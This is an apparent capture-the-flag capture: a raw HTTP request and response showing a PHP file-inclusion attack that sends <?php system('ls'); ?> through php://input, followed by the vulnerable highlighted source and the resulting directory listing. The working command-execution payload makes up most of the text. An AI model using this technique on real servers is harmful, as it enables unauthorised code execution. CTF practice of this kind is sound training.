 Raw Params Headers Hex XML
GET /?path=php://input HTTP/1.1
Host: 1e22bc1d1cd641de8d3d620fdbada70faeaa987694314f38.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17665fe228127f-03abbc20799a06-4c3f2779-144000-17665fe2282fd;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1612716514,1612771985,1612802064,161
2802300; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=71ca976056267b47888a95af8ea12e60f7b27a70;
browse=CFlZTxUYU0BeUF1EVQJTRFBZSkdeQ1hYWVFFRVdRWENTUltPXkRLThQ;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1612866447;
_jsluid_h=f493b133ff2136a8526d26f911c1bc64
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 27
<?php system('ls'); ?>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 Feb 2021 10:31:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Via-JSL: 0c54802,-
X-Cache: bypass
Content-Length: 806
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />sho
style="color: #007700">(</span><span style="color: #0
style="color: #007700">);<br />if(isset(</span><span s
#0000BB">$_REQUEST</span><span style="color: #007
style="color: #DD0000">'path'</span><span style="colo
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span st
#0000BB">$_REQUEST</span><span style="color: #007
style="color: #DD0000">'path'</span><span style="colo
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span st
#DD0000">'phpinfo.php'</span><span style="color: #0
</span>
</code>dle345aae.php
index.php
phpinfo.php